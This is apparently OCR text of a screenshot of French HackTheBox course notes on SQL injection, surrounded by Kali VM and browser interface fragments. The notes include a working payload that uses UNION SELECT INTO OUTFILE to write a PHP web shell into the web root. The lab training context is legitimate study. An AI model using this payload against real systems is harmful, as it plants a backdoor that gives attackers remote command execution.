 Gettings Started.ctb - C:\Users\cleme\Desktop\HTB Cours - CherryTree 0.99.55
Fichier Edition Insertion Format Outils Arborescence Recherche Affichage Signets Aide
h1 h2 h3 s aˢ aₛ ms
Getting Started
NMAP
SQLi
MySQL
SQLi
Atténuation des SQLi
Network
Types
Topologies
Proxy
Atténuatio... Proxy Network
SQLi / SQLi
Rédaction d'un shell Web
Après avoir confirmé les autorisations d'écriture, nous pouvons continuer et écrire un shell Web PHP dans le dossier webroot. Nous pouvons écrire le webshell PHP suivant pour pouvoir exécuter des commandes directement
sur le serveur back-end :
cn' union select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell.php'-- -
fichier et en exécutant des commandes via
Kali sur PROGRAM - Connexion à un ordinateur virtuel
Fichier Action Média Presse-papiers Affichage Aide
1 2 3 4
10.10.15.38
18:13
Nouvel onglet
Pour un accès rapide, placez vos signets ici sur la barre de signets. Importer des signets maintenant...
18
Balises & pubs bloquées
3.1 Mo
Bande passante économisée
1 seconde
Temps gagné
18:13
Employee L...
Brave Talk
Récompenses Brave
Gagnez des jetons en
visualisant des publicités
privées dans Brave
Type de Nœud: Texte Enrichi - Date de création: 202
1
36°C
Ciel couvert
18:13
18/08/2023